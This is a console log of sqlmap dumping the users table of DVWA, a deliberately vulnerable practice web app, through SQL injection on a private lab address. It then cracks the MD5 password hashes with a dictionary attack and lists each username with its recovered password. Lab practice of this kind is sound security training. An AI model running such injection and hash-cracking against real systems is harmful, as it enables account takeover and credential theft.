 C:\Windows\System32\cmd.e
[23:41:08] [WARNING] the SQL query provided does not return any output
[23:41:08] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:41:08] [INFO] retrieved: '1337'
[23:41:08] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[23:41:08] [INFO] retrieved: 'admin'
[23:41:08] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[23:41:08] [INFO] retrieved: 'gordonb'
[23:41:08] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7'
[23:41:08] [INFO] retrieved: 'pablo'
[23:41:08] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[23:41:08] [INFO] retrieved: 'smithy'
[23:41:08] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:41:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:41:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:41:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:41:17] [INFO] starting 16 processes
[23:41:26] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[] current status: dansv... -23:41:28] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:41:3323:41:33] [] [INFOINFO] current status: Micha... |] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[] [23:41:34INFO] [] cracked password 'INFOpassword] current status: r4gn0... /' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[23:41:39] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\18730\AppData\Local\sqlmap\output\192.168.155.150\dump\dvwa\users.csv'
[23:41:39] [INFO] fetched data logged to text files under 'C:\Users\18730\AppData\Local\sqlmap\output\192.168.155.150'
[23:41:39] [WARNING] you haven't updated sqlmap for more than 1171 days!!!
[*] ending @ 23:41:39 /2023-06-03/